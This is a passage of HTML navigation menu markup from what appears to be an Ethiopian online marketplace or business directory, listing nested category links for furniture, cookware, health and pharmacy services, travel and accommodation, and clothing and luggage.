		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/blackboard-or-white-board/">Blackboards &amp; Whiteboards</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/restaurant-tables-and-chairs/">Restaurant Tables &amp; Chairs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-311"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/">Cookware &amp; Utensils</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-312"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/cooking-pot-and-pans/">Cooking Pot &amp; Pans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/bakeware/">Bakeware</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/kitchen-knifes/">Kitchen Knifes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/dining-utensils/">Dining Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/food-storage/">Food Storage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-318"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/kitchen-accessories/">Kitchen Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-316"><a href="https://ethio.com/product-category/furniture-and-appliances/cookware-and-utensil/other-kitchen-utensils/">Other Kitchen Utensils</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/">House Furniture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-320"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/living-room-furniture/">Living Room Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-321"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/bedroom-furniture-bedding/">Bedroom Furniture &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-322"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/dinning-room-furniture/">Dinning Room Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-323"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/kids-furniture/">Kids Furniture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-324"><a href="https://ethio.com/product-category/furniture-and-appliances/house-furniture/outdoor-furniture/">Outdoor Furniture</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-325"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/">Office Furniture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-desk-and-tables/">Office Desk and Tables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-327"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-chairs-and-benches/">Office Chairs &amp; Benches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-328"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-cabinets-and-shelves/">Office Cabinets &amp; Shelves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-329"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/office-decors/">Office Decors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-330"><a href="https://ethio.com/product-category/furniture-and-appliances/office-furniture/work-stations/">Work Stations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-177"><a href="https://ethio.com/product-category/health-and-fitness/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-549"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/">Health Service Providers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/acute-care-service-providers/">Acute Care Service Providers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/diagnostic-centers/">Diagnostic Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/home-care-services/">Homecare Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/emt-services/">EMT Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/specialized-care-service-providers/">Specialized Care Service Providers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-555"><a href="https://ethio.com/product-category/health-and-fitness/health-service-providers/family-planning-services-providers/">Family Planning Services Providers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-559"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/">Pharmacy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-560"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/vitamins-and-supplements/">Vitamins &amp; Supplements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-561"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/personal-care/">Personal Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-562"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/home-health-care-solutions/">Home Healthcare Solutions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-563"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/otc-medicines-and-treatments/">OTC Medicines &amp; Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-564"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy/child-health-and-wellbeing-needs/">Child Health and Wellbeing Needs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-565"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/">Pharmacy with Prescription</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-566"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/antimicrobials/">Antimicrobials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/cardiovascular-medicines/">Cardiovascular Medicines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/anti-allergy-medicines/">Antiallergy Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/anti-inflammatory-and-pain-medications/">Anti Inflammatory &amp; Pain Medications</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/topical-medicines/">Topical Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/kidneys-and-hormonal-medication/">Kidneys &amp; Hormonal Medication</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/digestive-and-breathing-system-medicines/">Digestive &amp; Respiratory System Medicines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-571"><a href="https://ethio.com/product-category/health-and-fitness/pharmacy-with-prescription/neurological-psychiatric-medications/">Neurological &amp; Psychiatric Medication</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-576"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/">Sport &amp; Fitness Centers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-centers-with-coaches/">Fitness Centers with Coaches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/track-field-training-centers/">Track &amp; Field Training Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-584"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-coaching/">Fitness Coaching</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-581"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/outdoor-sport-centers/">Outdoor Sports Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/indoor-sport-centers/">Indoor Sports Centers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-centers/fitness-centers/">Fitness Centers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-585"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/">Sport &amp; Fitness Equipment Supplies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/fitness-equipment/">Fitness Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/soccer-supplies/">Soccer Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/bicycles-and-related-accessories/">Bicycles &amp; Related Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-590"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/basketball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/track-and-field-supplies/">Track &amp; Field Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/tennis-and-racquet-sports/">Tennis &amp; Racquet Sports</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-589"><a href="https://ethio.com/product-category/health-and-fitness/sport-and-fitness-equipment-supplies/swimming-and-boxing-supplies/">Swimming &amp; Boxing Supplies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://ethio.com/product-category/health-and-fitness/medical-equipment-providers/">Medical Equipment Providers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-184"><a href="https://ethio.com/product-category/travel-and-accommodation/">Travel &amp; Accommodation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-595"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/">Accommodation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/hotels-and-inns/">Hotels &amp; Inns</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/motels-and-hostels/">Motels &amp; Hostels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/gust-house/">Guest House</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/resorts/">Resorts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/lodges-and-condos/">Lodges &amp; Condos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://ethio.com/product-category/travel-and-accommodation/accommodation/bed-and-breakfast/">Bed &amp; Breakfast</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-604"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/">Dinning &amp; Entertainments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-605"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/bars-and-sport-bars/">Bars &amp; Sport Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/coffee-and-tea-shops/">Coffee &amp; Tea Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/bakeries-and-cake-shops/">Bakeries &amp; Cake Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/night-clubs/">Nightclubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/fast-food-restaurants/">Fast Food Restaurants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/community-pubs/">Community Pubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://ethio.com/product-category/travel-and-accommodation/dinning-and-entertainments/breakfast-cafes/">Breakfast Cafés</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-615"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/">Tour Guides</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/historic-tour-guide/">Historic Tour Guides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-617"><a href="https://ethio.com/product-category/travel-and-accommodation/tour-guides/religious-tour-guide/">Religious Tour Guides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://ethio.com/product-category/travel-and-accommodation/tourist-destinations/">Tourist Destinations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-618"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/">Transportation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-622"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/short-distance-transport-services/">Short Distance Transport Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/long-distance-bus-services/">Long Distance Bus Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-620"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/public-mass-transport-services/">Public Mass Transport Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-624"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/domestic-flights/">Domestic Flights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-621"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/taxi-shuttle-or-limousine-services/">Taxi, Shuttle &amp; Limousine Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-619"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/car-rental/">Car Rentals</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ethio.com/product-category/travel-and-accommodation/transportation/international-flight/">International Flight</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-booking-service/">Travel Booking Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-626"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/">Travel Organizers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/historic-tour-organizers/">Historic Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/hiking-and-camping-tour-organizers/">Hiking &amp; Camping Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/religious-tour-organizers/">Religious Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/private-tour-organisers/">Private Tour Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-organizer/group-tour-organizers/">Group Tour Organizers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-632"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/">Travel Related Services &amp; Goods</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-634"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-related-medical-screening-and-testing-service/">Travel Related Medical Screening &amp; Testing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-636"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-document-services/">Travel Document Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-635"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-required-immunization/">Travel Required Immunization</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://ethio.com/product-category/travel-and-accommodation/travel-related-services-and-goods/travel-accessories/">Travel Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193"><a href="https://ethio.com/product-category/clothing-and-luggage/">Clothing &amp; Luggage</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-668"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/">Men Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/pants-and-shorts/">Pants and Shorts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-670"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/shirts/">Shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/sweaters/">Sweaters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-672"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/suits/">Suits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/outerwear-men-clothing/">Outerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-674"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/sportwear/">Sportwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/shoes-men-clothing/">Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-676"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/innerwear-men-clothing/">Innerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-677"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/men-clothing-and-shoe-services/">Men clothing &amp; Shoe Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-678"><a href="https://ethio.com/product-category/clothing-and-luggage/men-clothing/men-fashion-accessories/">Men Fashion Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-679"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/">Newborn and infant clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-681"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/baby-boy/">Baby Boy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-682"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/newborn-accessories/">Newborn Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://ethio.com/product-category/clothing-and-luggage/newborn-and-infant-clothing/baby-girl/">Baby Girl</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-683"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/">Teens Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-685"><a href="https://ethio.com/product-category/clothing-and-luggage/teens-clothing/boys-clothing/">Boys Clothing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-686"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/">Toddler Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-687"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/toddler-girl/">Toddler Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-688"><a href="https://ethio.com/product-category/clothing-and-luggage/toddler-clothing/toddler-boy/">Toddler Boy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-689"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/">Women Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-690"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/outerwear/">Outerwear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-692"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/activewear/">Activewear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-694"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/wedding-and-occasion-dressing/">Wedding &amp; Occasion Dressing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-696"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/handbags-and-wallets/">Handbags &amp; Wallets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-695"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/shoes/">Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/jewelry-and-watches/">Jewelry &amp; Watches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-698"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/fashion-accessories/">Fashion Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-693"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/nightwear-and-loungewear/">Nightwear &amp; Loungewear</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-691"><a href="https://ethio.com/product-category/clothing-and-luggage/women-clothing/innerwear/">Innerwear</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-699"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/">Traditional Cloth</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-701"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/netela/">Netela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-702"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/gabi/">Gabi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://ethio.com/product-category/clothing-and-luggage/traditional-cloth/tibeb-with-netela/">Tibeb with Netela</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-703"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/">Luggage &amp; Travel Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-706"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/gym-bags/">Gym Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/travel-totes/">Travel Totes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/lap-top-and-messenger-bags/">Laptop &amp; Messenger Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-709"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/travel-accessories-luggage-and-travel-accessories/">Travel Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-707"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-704"><a href="https://ethio.com/product-category/clothing-and-luggage/luggage-and-travel-accessories/luggage/">Luggage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-710"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/">Uniforms</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-712"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/medical-uniform/">Medical Uniform</a></li>
